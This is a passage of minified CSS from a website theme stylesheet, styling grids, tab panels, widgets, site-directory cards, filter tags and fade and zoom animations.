10px;-webkit-transition-duration:.5s;transition-duration:.5s}.gr-cat-container{margin:0 0 15px}.group-cat{margin:0 -20px}.gr2{float:left;min-height:1px;padding:0 20px;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (min-width:480px){.gr2{width:50%}}@media screen and (max-width:700px){.gr2{width:100%}}@media screen and (max-width:330px){.cat-gr2{width:100%}}.group-cat .gr-thumbnail{max-width:100%;width:100%;height:auto;overflow:hidden;border-radius:8px}.group-cat .gr-thumbnail a img{max-width:100%;width:100%;height:auto;display:block;margin:0 auto}.gr-cat-title a{font-size:20px;font-size:2rem;display:block;line-height:35px;margin:0 0 10px}.gr-cat-more{float:right;color:#999;font-weight:400;display:inline-block;margin:0 10px 0 0;transition:.45s;-webkit-transition:.45s}.gr-cat-title a:hover .gr-cat-more{transform:rotate(-270deg);-webkit-transform:rotate(-270deg)}.gr-cat-more i{font-size:20px !important}.gr-img-t{position:relative}.gr-title-img{font-size:15px;color:#333;text-align:center;line-height:210%;padding:0 15px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.gr-title-img a,.gr-title-img a:hover{color:#333;font-weight:400}.gr-title{font-size:18px;font-size:1.8rem;width:98%;line-height:210%;margin:10px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.gr-cat-list{margin:0 0 10px}.gr-cat-site .cat-main{color:#999}.grf-cat-lr{display:flex;flex-wrap:wrap;justify-content:space-around}.grf2{width:50%}.grfl{padding:0 30px 0 0}.grfr{padding:0 0 0 30px}.grf-thumbnail{position:relative;margin:10px 0}.grf-thumbnail img{text-align:center;max-width:100%;width:100%;height:auto;border-radius:8px}.grf-thumbnail a{position:absolute;top:20px;left:0;background:#666;font-size:15px;font-size:1.5rem;color:#fff;padding:5px 15px;border-radius:0 5px 5px 0}@media screen and (max-width:768px){.grf2{width:100%}.grfl{padding:0}.grfr{padding:0}}.gr-wd-box{margin:0 -30px}.gr-wd-b{margin:17px 0}.gr-wd{width:50%;padding:0 30px}.gr-wd-w{margin:-10px 0 0}.gr-wd,.gr-wd-img{float:left}.gr-wd-img{position:relative}.grl-img:nth-child(odd) .gr-wd-img{float:right}.gr-cat-wd{position:absolute;top:30px;right:30px;background:#c40000;background:rgba(196,0,0,.8);border-radius:5px}.gr-cat-wd a{font-size:1.5rem;color:#fff;font-weight:700;display:block;padding:5px 15px;background:0 0 !important}.gr-cat-wd-title{float:left;width:100%}.group-top-img{position:relative;overflow:hidden;border-radius:8px}.gr-wd-img img{float:left;height:auto;max-width:100%;width:100%;border-radius:2px}.gr-wd-w p{color:#666;padding:10px 0}.gr-wd .list-title a{width:100%;font-size:1.5rem;line-height:33px}.gr-wd-w ul i{margin:0 10px 0 0}@media screen and (min-width:1025px){.gr-wd-title{margin:0}}@media screen and (max-width:1025px){.gr-wd-box{margin:0 -10px}.gr-wd-img,.gr-wd-w{padding:0 15px}.gr-wd-img{width:100%;text-align:center}.gr-wd{width:100%}.group-top-img{height:140px}}.group-post-list{margin:20px 0 10px}.group-post-title{font-size:22px;font-size:2.2rem}.group-post-excerpt{font-size:16px;font-size:1.6rem;line-height:35px;margin:10px 0}.group-post-content{width:60%;text-align:justify}.group-post-img{position:relative;width:40%;overflow:hidden;border-radius:8px}.group-post-img:before{position:absolute;top:20px;left:20px;content:"";width:30%;height:30%;z-index:1;pointer-events:none;border-left:1px solid #eee;border-top:1px solid #eee;border-radius:5px 0 0}.group-post-img:after{position:absolute;bottom:20px;right:20px;content:"";width:30%;height:30%;pointer-events:none;border-right:1px solid #eee;border-bottom:1px solid #eee;border-radius:0 0 5px}.group-post-img-cat a{position:absolute;top:50%;left:50%;font-size:3rem;color:#fff;font-weight:700;background:0 0 !important;text-shadow:0 2px 4px #000;transform:translate(-50%,-50%) !important;-webkit-transform:translate(-50%,-50%) !important}.group-post-more{text-align:center}.group-post-more:hover{animation:blink .5s linear infinite}.group-post-more a{display:block;padding:5px}.group-post-more a i{font-size:24px !important;vertical-align:middle}.grl:nth-child(odd) .group-post-img{float:left}.grl:nth-child(even) .group-post-img{float:right}.grl:nth-child(odd) .group-post-content{float:left;padding:0 0 0 40px}.grl:nth-child(even) .group-post-content{float:right;padding:0 40px 0 0}.group-post-img img{float:left;max-width:100%;width:100%;height:auto;border-radius:8px}@media screen and (max-width:640px){.group-post-title{margin:20px 0 0}.group-post-content{width:100%;padding:0 !important}.group-post-img{width:100%;height:140px}}.group-service-box{position:relative;margin:0 10px;color:#fff}#service-bg .service-rgb{-webkit-backdrop-filter:saturate(50%) blur(5px);backdrop-filter:saturate(50%) blur(5px);background:rgba(0,0,0,.5)}.group-service-title{margin:20px 0 0}.group-service-title .be{color:#fff !important}.group-service{width:33.3333333333333333%}.group-service-c{position:absolute;left:33.3333333333333333%}.group-service-l{float:left;padding:10px 20px}.group-service-r{float:right;padding:10px 20px}.group-service-l .service-thumbnail{float:right;margin:0 0 0 15px}.group-service-r .service-thumbnail{float:left;margin:0 15px 0 0}.service-thumbnail{width:60px;height:60px;border-radius:50%;overflow:hidden;border:2px solid #fff}.service-thumbnail img{float:left;height:auto;max-width:100%;width:100%;pointer-events:none;border-radius:50%}.service-thumbnail a{border-radius:50%}.service-img{pointer-events:none}.group-service .load{border-radius:2px}.group-service-l .p4{float:right;text-align:right;width:100%;margin:10px 15px}.group-service-r .p4{float:left;text-align:left;width:100%;margin:10px 15px}.p4-title-box{position:relative;line-height:30px;height:62px}.p4-title{font-size:22px;font-size:2.2rem;font-weight:700;text-shadow:0 1px 1px #000}.group-service-c img{float:left;max-width:100%;width:100%;height:auto;margin:25px 0 0;border-radius:5px}.edit-service-but a{position:absolute;top:15px;color:#fa9f7e;display:none;background:0 0 !important}.p4-title-box:hover .edit-service-but a{display:block}.group-service-l .edit-service-but a{right:20px}.group-service-r .edit-service-but a{left:20px}.p4-content{font-size:12px;font-size:1.2rem;color:#ececec;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.group-service-content{font-size:15px;line-height:180%;margin:10px 0;padding:10px}@media screen and (max-width:1025px){.group-service-box{margin:0}.group-service{width:100%}.p4-content{font-size:12px;font-size:1.2rem}.group-service-l .service-thumbnail,.group-service-r .service-thumbnail{float:left;margin:0 8px 0}.group-service-l .edit-service-but a{left:20px}.group-service-c{position:inherit;left:0}.group-service .p4{text-align:left;margin:15px 0}.group-service-l,.group-service-r{width:50%;padding:3px}}@media screen and (max-width:480px){.group-service-l,.group-service-r{width:100%;padding:3px}}.group-features .section-box{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -15px}.group-features .section-thumbnail{border-radius:8px;position:relative}@media screen and (max-width:600px){.group-features .g4{width:50%}}#group-section .img-tab-site{overflow:inherit}.group-tabs-content{position:relative;overflow:hidden;margin:5px -10px 0}.group-tabs-inside{display:flex;flex-wrap:wrap;justify-content:left;padding:20px 0}.group-tabs{position:relative;display:flex;flex-wrap:wrap;justify-content:center}.group-tabs-content ul.group-tabs li{float:left;text-align:center;display:block}.group-tabs-content .tab_title a{font-size:16px;font-size:1.6rem;color:#333;margin:0 10px;padding:8px 0;display:block;transition:all .2s;-webkit-transition:all .2s}.group-tabs-content .tab_title a:hover,.group-tabs-content .selected a{color:#444;font-weight:700;transform:scale(1.1);-webkit-transform:scale(1.1)}.group-tabs-content .tab_title a:hover{color:#666}.group-tabs-content .tab-content li{float:left;width:50%;line-height:230%;padding:0 20px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.group-tabs-content .tab-pagination{padding:0 15px}.group-loading{min-height:260px}.group-loading:before{min-height:651px;background:rgba(255,255,255,0)}.group-tabs-content .xl4{position:relative;min-height:1px;padding:0 15px}.group-tabs-content .group-title{margin:0}.group-tabs-content .picture-area{margin:0 0 20px}.group-tabs-content .picture-cms-img{border-radius:8px}.group-tabs-content .group-tab-title{font-size:15px;text-align:center;padding:15px;font-weight:400;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.group-content-box{position:relative;margin:20px 0 0;padding:0 0 0 10px;border-left:1px solid #ececec}.group-content-box:before{position:absolute;top:-3px;left:-1px;content:"";width:1px;height:50px;background:#c40000}.group-tab-title-meta{font-weight:700;line-height:20px;height:40px;margin:5px 0;overflow:hidden}.group-tab-content{height:76px;color:#666;overflow:hidden;margin:5px 0 0}.group-tab-date-box{position:relative;float:left;width:65px;height:38px;margin:5px 10px 0 0}.group-tab-day{float:left;font-size:32px;font-size:3.2rem;color:#c40000}.group-tab-date-line{position:absolute;bottom:5px;right:17px;font-size:20px;font-size:2rem;color:#999;font-weight:400}.group-tab-moon{position:absolute;bottom:0;right:0;color:#999;font-size:14px;font-size:1.4rem}@media screen and (max-width:768px){.group-tab-date-box{width:38px;height:38px}.group-tab-day{font-size:1.8rem}.group-tab-date-line{font-size:1.6rem;right:12px;bottom:4px}.group-tab-moon{font-size:1.2rem}}.group-widget h3{font-size:22px;font-size:2.2rem;margin:10px 0}.group-widget .t_img_cat h3{padding:0}.group-widget .widget-title .more-i{margin:0}.group-widget .cat-w-icon{background:0 0;border-bottom:none}.group-widget .cat-w-icon i{font-size:18px !important}.group-widget .widget{background:0 0;border:none}#group-widget-one .widget{margin:0}.group-widget .t_img_cat .w-thumbnail{border-radius:8px}.group-widget .title-img-cat{margin:0 0 0 -10px}.group-widget .add-widgets{background:#fff;text-align:center;margin:0 0 10px;padding:30px;border:1px solid #ececec}#group-widget-three{margin:0 -20px}.group-widget .xl3{float:left;width:33.3333333333333333%;padding:0 20px}#group-widget-two{margin:0 -20px}.group-widget .xl2{padding:0 20px}#group-widget-one .widget_nav_menu{margin:0 -5px 0 -2px;padding:0}#group-widget-one .widget_nav_menu ul{float:left;margin:0;padding:0}#group-widget-three .t_img_cat{position:relative;margin:20px 0 0}#group-widget-three .t_img_cat .widget-title{position:absolute;top:10px;left:20px;font-weight:400;z-index:1;padding:4px 12px;border-radius:5px;background:#c40000;background:rgba(196,0,0,.8)}#group-widget-three .t_img_cat .widget-title a,#group-widget-three .t_img_cat .widget-title{font-size:1.4rem;color:#fff}#group-widget-three .t_img_cat .more-i{display:none}@media screen and (max-width:768px){#group-widget-three .t_img_cat{margin:10px 0 0}.group-widget .xl3{width:100%}#group-widget-three .t_img_cat .w-thumbnail{height:100px}}.full-thumbnail{position:relative;margin:-20px -20px 15px;border-radius:8px 8px 0 0}.doclose.post .full-thumbnail{border-radius:0}.doclose.post:nth-child(1) .full-thumbnail{border-radius:8px 8px 0 0}.full-header{position:absolute;top:50%;left:0;width:99%;padding:0 30px;z-index:2;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.entry-title-img a{color:#fff;font-size:18px;font-size:1.8rem;line-height:190%;display:block;text-shadow:3px 2px 3px #000}@media screen and (max-width:450px){.full-thumbnail{margin:-20px -15px 15px}.entry-title-img a{font-size:15px;font-size:1.5rem}}.entry-title-full{margin:0 0 10px}.entry-title-full a{font-size:16px;font-size:1.6rem;line-height:190%}.full-thumbnail{overflow:hidden}.full-thumbnail img{float:left;max-width:100%;width:100%;height:auto}.full-meta{float:right;position:absolute;background:#f8f8f8;bottom:-1px;left:0;line-height:40px;width:100%;padding:0 10px;border-bottom:1px solid #ececec;border-radius:0 0 8px 8px}.full-cat{position:absolute;top:30px;left:30px;z-index:2;background:#999;background:rgba(0,0,0,.5);border-radius:5px;transition:transform .1s linear}.full-cat a{color:#fff !important;line-height:28px;padding:0 10px}@media screen and (max-width:768px){.full-header{padding:0 15px}.full-cat{top:5px;left:0;transform:scale(.8)}}.full-entry-more a{float:right;padding:0 10px;display:block}.full-entry-more .be{font-size:20px !important}.full-entry-meta span{margin:0 0 0 5px}.full-archive-content{font-size:15px;font-size:1.5rem;line-height:190%;margin:0 0 40px}.full-archive-content img{display:block;height:auto;max-width:100%;vertical-align:middle;display:none}.row .nbs-flexisel-container,.row #flexisel li{background:0 0;padding:0;border:none;border-radius:0}.fd,.cms-top-title a,.cat-top-title,.picture-inf{animation:fade-in;-webkit-animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}.fds{animation:fade-in;-webkit-animation:fade-in;animation-duration:1.5s;-webkit-animation:fade-in 1.5s}.sup:hover{transform:translate(0,-4px) !important;-webkit-transform:translate(0,-4px) !important;-moz-transform:translate(0,-4px) !important;-o-transform:translate(0,-4px) !important;-ms-transform:translate(0,-4px) !important;box-shadow:0 0 8px rgba(0,0,0,.1)}.link-img.sup:hover{box-shadow:none}.srm,.srp,.sup{transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;-moz-transition:All .4s ease-in-out;-o-transition:All .4s ease-in-out}.srp:hover,.srm a:hover,.srm:hover{transform:translate(5px,0);-webkit-transform:translate(5px,0);-moz-transform:translate(5px,0);-o-transform:translate(5px,0);-ms-transform:translate(5px,0)}.sup:hover .grid-inf-l .views,.sup:hover .grid-like{display:block;animation:fade-in;animation-duration:.5s}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}.beaos [data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}.beaos [data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}.beaos [data-aos=fade-up]{transform:translate3d(0,50px,0)}.beaos [data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}.beaos [data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}.beaos [data-aos=zoom-in]{transform:scale(.6)}.beaos [data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}.beaos [data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}.beaos [data-aos=zoom-out]{transform:scale(1.5)}.beaos [data-aos^=zoom][data-aos^=zoom].aos-animate,.read .beaos [data-aos^=fade][data-aos^=fade].aos-animate{transform:none}.read .beaos [data-aos=fade-up]{transform:none}.animated{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.ajax-cat-cntent .animated{-webkit-animation-duration:0s;animation-duration:0s}-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(100px);transform:translateY(100px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(100px);transform:translateY(100px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInZoom{from{opacity:0;transform:translateZ(0) scale(.5)}to{opacity:1;transform:translateZ(0) scale(1)}}-webkit-keyframes fadeInZoom{from{opacity:0;transform:translateZ(0) scale(.5)}to{opacity:1;transform:translateZ(0) scale(1)}}.fadeInZoom{animation-name:fadeInZoom}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}.sc img{text-align:center;max-width:100%;width:100%;height:auto}.thumbs-de-back,a.sc,.sc img{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.deanmove:hover .thumbs-de-back,a.sc:hover,.sc:hover img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.smartvideo{z-index:0;text-align:center;background:#ccc;line-height:0;text-indent:0 !important}.smartvideo embed,.smartvideo iframe{padding:0;margin:0}.smartvideo .player{width:100%;height:500px;overflow:hidden;position:relative}.smartvideo .player a.smartvideo-play-link{display:block;width:50px;height:50px;text-decoration:none;border:0;position:absolute;left:50%;top:50%;margin:-25px}.smartvideo .player a.smartvideo-play-link p{display:none}.smartvideo .player .smartvideo-play-button{width:0;height:0;border-top:25px solid transparent;border-left:50px solid #fff;border-bottom:25px solid transparent}.smartvideo .tips{background:#f2f2f2;text-align:center;max-height:32px;line-height:32px;font-size:12px}.smartvideo .tips a{text-decoration:none}@media screen and (max-width:959px){.smartvideo .player{height:450px}}@media screen and (max-width:767px){.smartvideo .player{height:400px}}@media screen and (max-width:639px){.smartvideo .player{height:350px}}@media screen and (max-width:479px){.smartvideo .player{height:250px}}.wp-embed{background:#555 !important;border:1px solid #e5e5e5;color:red !important;overflow:auto;padding:25px}.wp-video{width:100% !important}.lx8{float:left;min-height:1px;width:12.5%;padding:2px;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (max-width:1025px){.lx8{width:16%}}@media screen and (max-width:700px){.lx8{width:20%}}@media screen and (max-width:540px){.lx8{width:33.333333333333%}}#fep-notification-bar{display:none !important}.si_captcha_code{text-align:left;margin:10px 0 0}#captchaImgDiv label{background:#fff !important;position:inherit !important;border:none !important;padding:0 5px !important;width:auto !important}#captchaImgDiv input{background:#fff;margin:0 0 10px;padding:2px 5px;width:132px;border:1px solid #ececec}.sites-main{margin:0 auto}.sites-box{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px;padding:10px 0 0;overflow:hidden}.sites-area{position:relative;float:left;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}.sites-4{float:left;width:25%}.sites-5{float:left;width:20%}.sites-widget .title-i{display:none}.sites-cat-des{color:#999;text-align:center}.sites-all .group-title{padding:2px 0}.sites-post{position:relative;background:#fff;overflow:hidden;z-index:0;margin:0 0 10px;padding:10px 15px;border-radius:8px;border:1px solid #ececec}.sites-title{position:relative;z-index:1;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.sites-excerpt{position:relative;color:#999;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;opacity:1;z-index:1}.sites-post:hover .sites-excerpt{opacity:0}.sites-ico{background:#f1f1f1;float:left;width:40px;height:40px;margin:5px 10px 0 0;display:flex;align-items:center;text-align:center;overflow:hidden;border-radius:100%;border:1px solid #ececec}.sites-ico img{position:relative;z-index:1;max-width:none;max-height:100%;margin:0 auto;border-radius:100%;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.sites-post:hover .sites-ico img{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}img.sites-ico-custom{width:40px;height:40px;max-height:60px}.sites-link-but{position:absolute;bottom:10px;left:59px;right:0;opacity:0;z-index:1;padding:0 10px 0 0}.sites-link-but-noico{left:8px}.sites-link-but a{float:left;padding:0 5px}.sites-more{float:right}.sites-post:hover .sites-link-but{opacity:1}.sites-link-but .be{color:#c40000}.sites-cat-more{width:98%;text-align:center;display:block;margin:0 auto;padding:8px}.sites-cat-more .be{font-size:24px !important}.sites-icon{width:80px;text-align:center}.sites-des .sites-ico{float:inherit;width:40px;height:40px;margin:0 auto}.sites-ico{transition:all .5s;-webkit-transition:all .5s}.sites-ico:hover{background:#fff;transform:scale(1.2);-webkit-transform:scale(1.2)}fieldset.sites-des{color:#888;margin:0;padding:15px 25px;border:none;border-radius:0;border-top:1px dashed #ddd}.sites-des legend{font-weight:400;margin:0 auto;padding:0}.sites-go{width:100%;text-align:center;margin:20px 0}.sites-go a{width:80px;font-size:15px;font-size:1.5rem;color:#fff !important;padding:7px 30px;border-radius:50px;background:linear-gradient(to right,#fc5c7d,#6a82fb)}.sites-go a:hover{opacity:.8}.sites-qr img{width:140px;height:140px;margin:30px auto 0;animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s;border-radius:5px;border:1px solid #ececec}.site-screenshots{background:#f1f1f1;float:left;max-width:253px;width:100%;height:100%;clear:both;overflow:hidden;margin:0 20px 0 0;border-radius:5px;border:1px solid #ececec}.site-thumbs{position:relative;padding-top:74.3%;overflow:hidden}.site-but-box{position:absolute;bottom:20px;left:50%;width:100%;z-index:1;display:flex;flex-wrap:wrap;justify-content:center;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.site-but-box a{font-size:14px;font-size:1.4rem;color:#fff;display:block;opacity:0;padding:2px 15px;border-radius:5px;transition:all .6s ease 0s;-webkit-transition:all .6s ease 0s;background:linear-gradient(to right,#fc5c7d,#6a82fb)}.site-thumbs:hover .site-but-box a{opacity:.8}.site-but{margin:0 10px}.site-lazy{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:cover}.format-sites-inf{margin:0 0 15px;padding:20px 0;border-top:1px dashed #ddd}.format-sites-inf span{line-height:37px;display:block;padding:0 28px}.sites-widget{margin:0 -1%;padding:0 5px}.sites-widget .widget-title{padding:10px 20px 8px}.sites-widget-1 .slf{margin:10px}.sites-widget-2 .slf{margin:0}.sites-widget-1 .slf .widget{float:left;width:100%}.sites-widget-2 .slf .widget{float:left;width:48%;margin:1%}.sites-cat-count{position:relative;width:100%;text-align:center;font-weight:700;padding:5px 0}.sites-all-cat-name{margin:0 10px 0 0}.sites-all-cat-ico{margin:0 5px}.sites-all-cat-ico:before{content:"\f155";font-family:dashicons;color:#df676b;text-align:center;vertical-align:-5%;font-weight:400;display:inline-block}.all-site-cat{position:relative;width:100%;z-index:0;margin:0 auto;padding:15px 5px;background:#fff;overflow:hidden;border-radius:8px;border:1px solid #ececec}.tax-favorites .all-site-cat{margin:0 0 10px}.all-site-cat a{float:left;display:block;padding:8px 15px}.all-site-cat a i{color:#df676b;vertical-align:0;margin:0 5px 0 0}@media screen and (min-width:1370px){.site-cat-fixed .all-site-cat{position:fixed;top:150px;left:10px;float:left;width:150px;padding:0;z-index:2;animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s}.site-cat-fixed .sites-cat-count{display:none}.site-cat-fixed .all-site-cat li{width:100%;border-bottom:1px solid #ececec}.night .site-cat-fixed .all-site-cat li{border-bottom:1px solid #262626}.site-cat-fixed .all-site-cat a{float:inherit;padding:5px 10px}.site-cat-fixed .all-site-cat li:last-child{border:none}}@media screen and (max-width:900px){.sites-4,.sites-5{width:33.33333333333333%}}@media screen and (max-width:600px){.category-list .site-main{width:100%}.sites-4,.sites-5{width:50%}.sites-excerpt{opacity:0}.sites-link-but{opacity:1}.sites-widget-1 .slf{margin:5px}.sites-widget-2 .slf{margin:0 1%}.sites-widget-2 .slf .widget{width:100%;margin:1% 0}.site-screenshots{float:inherit;margin:10px 0 10px 28px}}.down-form fieldset{position:relative;background:#fff;font-size:15px;font-size:1.5rem;margin:20px 0;padding:10px 20px;width:100%;border-radius:3px;border:1px solid #ececec}.down-form fieldset a{float:left;font-size:15px;font-size:1.5rem;padding:3px 15px}.down-form legend{margin:0 0 0 15px;padding:3px 15px}.down-inf-widget b,.down-inf-widget strong,.down-form b,.down-form strong{color:#444;margin:0 12px 0 0}.down-form-inf,.down-inf-widget{color:#666}.down-form .xz{display:block}.down-form .down{display:inline-block;margin:5px 0}.down-form-inf{margin:10px 0 0;line-height:210%}.down-form .down a{margin:20px 20px 0 0}.down-form .down .be-eye{margin:0 8px 0 0}.reply-prompt{color:#666}.reply-prompt .be-warning{color:#c40000}.pass .be-warning{margin:0 8px 0 0}.reply-pass{margin:0}.title-i{float:left;width:16px;display:block}.title-i span{float:left;width:5px;height:5px;margin:0 2px 2px 0;padding:0;background:#fff;border:1px solid #888}.grid-cat-title:hover .title-i span,.cat-title:hover .title-i span,.cat-square-title:hover .title-i span,.widget-title:hover .title-i span,.cat-grid-title:hover .title-i span,.child-title:hover .title-i span{border:1px solid #4d8cb8;transition:background .3s ease}.grid-cat-title .title-i{margin:7px 5px 0}#cms-widget-one .title-i{margin:8px 10px 0 15px}#cms-widget-one .widget-title .more-i{margin:0 14px 0 0}.title-h{margin:0 0 0 16px}.title-w{float:left;height:100%;display:block}.cat-title .title-i,.cat-square-title .title-i,.cat-square-title .title-i,.cat-grid-title .title-i,.child-title .title-i{margin:13px 10px 0 15px}.widget-title .title-i{margin:13px 10px 0 0}@media screen and (max-width:550px){.cat-title .title-i,.cat-square-title .title-i,.cat-square-title .title-i,.cat-grid-title .title-i,.child-title .title-i{margin:12px 10px 0 15px}.widget-title .title-i{margin:12px 10px 0 0}}.t-icon{margin:0 10px 0 15px;padding:7px 0 0;font-weight:400}.t-svg{vertical-align:-.26em !important;margin:0 10px 0 15px}.more-i{float:right;display:block}.more-i span{float:left;width:5px;height:5px;margin:0 2px 0 0;padding:0;background:#fff;border-radius:50%;border:1px solid #888}.more-im span{border:none}.more-im span:nth-child(1){background:#f44}.more-im span:nth-child(2){background:#9b3}.more-im span:nth-child(3){background:#fb5}.grid-cat-title:hover .more-i span,.cat-title:hover .more-i span,.cat-square-title:hover .more-i span,.widget-title:hover .more-i span,.cat-grid-title:hover .more-i span,.gr-cat-wd:hover .more-i span,.child-title:hover .more-i span,.cat-w-icon:hover .more-i span{animation:blink .5s linear infinite}.grid-cat-title .more-i{margin:12px 5px 0 0}.gr-cat-wd .more-i{margin:14px 5px 0 0}.cat-title .more-i,.cat-square-title .more-i,.widget-title .more-i,.cat-square-title .more-i,.cat-grid-title .more-i,.child-title .more-i,.cat-w-icon .more-i{margin:7px 14px 0 0;padding:10px 0 0}.filter-box{background:#fff;margin:0 0 10px;padding:6px 20px 8px;border-radius:8px;border:1px solid #ececec}.filter-box-main{padding:6px 0}.widget-filter .filter-box{margin:0;border:none}.header-sub .widget-filter .filter-box{margin:2px;border:1px solid #ececec}.night .header-sub .widget-filter .filter-box{border:1px solid #262626}.filter-t,.letter-t{font-weight:700;line-height:35px;cursor:pointer}.filter-t i{font-weight:400;color:#666}.filter-t span,.letter-t span{margin:0 0 0 5px}.filter-box-main-h,.letter-box-main-h{display:none}.filter-t:after,.letter-t:after{content:"\e76f";float:right}.off-filter:after,.off-letter:after{content:"\e77b";float:right}.off-filter:after,.filter-t:after,.off-letter:after,.letter-t:after{font-family:be;font-size:15px !important;color:#777}.filter-main{float:left;width:100%;padding:0 0 5px;border-top:1px dashed #dadada}.filter-main:first-child{border-top:none}.filter-name{float:left;font-weight:700;line-height:38px;height:100%;padding:0 10px 0 0}.filter-name .be{font-weight:400;margin:0 5px 0 0}.filtertag{display:table-cell;line-height:25px}.filter-tag{float:left;background:#fff;color:#666;cursor:pointer;text-align:center;display:block;margin:5px 5px 0 0;padding:2px 8px;border-radius:5px}.filter-on{background:#999;color:#fff}.filter-on.filter-all{background:#f1f1f1;color:#333}a.filter-tag:hover{color:#333}a.filter-on:hover{color:#f1f1f1}.filter-on.filter-all:hover{color:#666}.filter-tag{position:relative;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.filter-tag:before{content:'';position:absolute;top:4px;right:3px;bottom:4px;left:3px;z-index:-1;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:top,right,bottom,left;transition-property:top,right,bottom,left}.filter-tag:hover:before{top:0;right:0;bottom:0;left:0;background:#f1f1f1;border-radius:5px}.filter-tag.filter-on:before{display:none}#primary-width{width:100%}.list-inline-box{width:100%}.list-inline{margin:0 auto}#series-letter li{float:left;background:#4d8cb8;width:31px;height:31px;line-height:31px;color:#a5a5a5;text-align:center;margin:4px;border-radius:3px}#series-letter li a:hover{background:#666;border-radius:3px}#series-letter li a,#series-letter li a:visited{color:#fff !important;display:block}#all-series{margin:20px 6px;clear:both}#all-series h4{float:left;font-size:20px;font-size:2rem;color:#4d8cb8;font-weight:700}.series-link{display:block;padding:0 0 0 50px}#all-series li{margin:0 -25px;padding:5px 20px;border-bottom:1px dashed #dadada}#all-series li:last-child,.night #all-series li:last-child{border:none}#all-series li a{margin:0 15px 20px 0;word-wrap:break-word;word-break:normal}#all-series li a sup{color:#999;font-size:12px;margin:0 0 0 3px}.night #all-series li{border-bottom:1px dashed #262626}.night #series-letter li{color:#444;background:#262626 !important;border-bottom:1px dashed #262626}.night #series-letter a,.night #series-letter a:visited{color:#999 !important;background:#262626 !important}.widget_tree_menu li a{display:block}.tree_cat li,.widget_categories li{color:#999}.cat_count_no li a,.cat_count_no li a{display:block}.widget_categories a:before,.tree_cat li a:before{background:#afafaf;content:"";width:8px;height:8px;display:inline-block;vertical-align:5.5%;margin:0 5px 0 0;border-radius:100%}.widget_categories a:hover:before,.tree_cat li a:hover:before{background:#ffdfd3}.tree_cat_enable li a{margin-right:5px}.tree_cat_enable li{color:#999}.treemenu .toggler{cursor:pointer}.treemenu .toggler:before{display:inline-block;margin-right:5px}li.tree-empty>.toggler,li.tree-closed>.toggler,li.tree-opened>.toggler{float:left;color:#999;padding-right:3px;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s;-webkit-transition-duration:.3s;transition-duration:.3s}li.tree-closed>.toggler:hover,li.tree-opened>.toggler:hover{color:#c40000;padding-right:15px;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s;-webkit-transition-duration:.3s;transition-duration:.3s}li.tree-closed>.toggler:before{content:"\e89a";font-family:be;font-size:14px 